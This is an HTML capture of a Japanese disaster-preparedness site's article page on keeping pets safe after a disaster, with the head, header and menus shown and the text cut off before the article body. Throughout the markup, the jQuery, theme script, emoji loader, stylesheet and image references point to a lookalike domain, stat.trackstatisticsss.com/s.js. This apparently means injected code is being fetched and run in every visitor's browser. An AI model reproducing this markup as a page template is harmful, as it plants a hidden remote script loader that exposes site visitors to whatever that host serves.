

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/pet-2/
body_size: 79273
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>災害後もペットと生きるために今から準備すること | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,549] -->
<meta name="description"  content="災害時こそペットと共に生きるべき。災害時にペットと一緒に生きるために今から準備をしておきましょう。おさえておくことは2つです。" />

<meta name="keywords"  content="地震、ペット、同伴" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/pet-2/#webpage","url":"https://bosaidb.com/pet-2/","inLanguage":"ja","name":"\u707d\u5bb3\u5f8c\u3082\u30da\u30c3\u30c8\u3068\u751f\u304d\u308b\u305f\u3081\u306b\u4eca\u304b\u3089\u6e96\u5099\u3059\u308b\u3053\u3068","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/pet-2/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/dog.jpg","width":620,"height":412,"caption":"\u72ac\u306e\u7279\u6b8a\u80fd\u529b"},"primaryImageOfPage":{"@id":"https://bosaidb.com/pet-2/#primaryimage"},"datePublished":"2016-07-01T07:14:24+00:00","dateModified":"2017-01-17T05:04:19+00:00","description":"\u707d\u5bb3\u6642\u3053\u305d\u30da\u30c3\u30c8\u3068\u5171\u306b\u751f\u304d\u308b\u3079\u304d\u3002\u707d\u5bb3\u6642\u306b\u30da\u30c3\u30c8\u3068\u4e00\u7dd2\u306b\u751f\u304d\u308b\u305f\u3081\u306b\u4eca\u304b\u3089\u6e96\u5099\u3092\u3057\u3066\u304a\u304d\u307e\u3057\u3087\u3046\u3002\u304a\u3055\u3048\u3066\u304a\u304f\u3053\u3068\u306f2\u3064\u3067\u3059\u3002"},{"@type":"Article","@id":"https://bosaidb.com/pet-2/#article","isPartOf":{"@id":"https://bosaidb.com/pet-2/#webpage"},"author":{"@id":"https://bosaidb.com/author/bosaisecond/#author"},"headline":"\u707d\u5bb3\u5f8c\u3082\u30da\u30c3\u30c8\u3068\u751f\u304d\u308b\u305f\u3081\u306b\u4eca\u304b\u3089\u6e96\u5099\u3059\u308b\u3053\u3068","datePublished":"2016-07-01T07:14:24+00:00","dateModified":"2017-01-17T05:04:19+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/pet-2/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u30da\u30c3\u30c8\u306e\u9632\u707d, \u9632\u707d\u30ce\u30a6\u30cf\u30a6, bosaisecond","image":{"@type":"ImageObject","@id":"https://bosaidb.com/pet-2/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/dog.jpg","width":620,"height":412,"caption":"\u72ac\u306e\u7279\u6b8a\u80fd\u529b"}},{"@type":"Person","@id":"https://bosaidb.com/author/bosaisecond/#author","name":"bosaisecond","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/ec31a2c7adf1172731a5816b1ed90cc5?s=96&d=mm&r=g","width":96,"height":96,"caption":"bosaisecond"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/pet-2/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 災害後もペットと生きるために今から準備すること のコメントのフィード" href="https://bosaidb.com/pet-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='熊による被害が激増！相次ぐ獣害に対策を' href='https://bosaidb.com/beast/' />
<link rel='next' title='【台風1号発生】普段できる台風対策を事前に行いましょう' href='https://bosaidb.com/typhoon1/' />
<link rel='shortlink' href='https://bosaidb.com/?p=1419' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-1419 single-format-standard category-259 category-3">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1768741397" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
